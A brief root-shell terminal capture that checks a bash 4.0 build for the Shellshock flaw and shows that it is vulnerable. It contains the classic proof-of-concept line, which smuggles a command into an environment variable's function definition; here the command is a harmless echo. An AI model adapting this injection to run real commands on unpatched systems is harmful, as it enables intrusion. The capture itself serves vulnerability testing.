 root@bf4cfa1e2a89:/# bash --version
GNU bash, version 4.0.33(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
root@bf4cfa1e2a89:/#
root@bf4cfa1e2a89:/# env x='() { :;}; echo vulnerable' bash -c 'echo test'
vulnerable
test
root@bf4cfa1e2a89:/#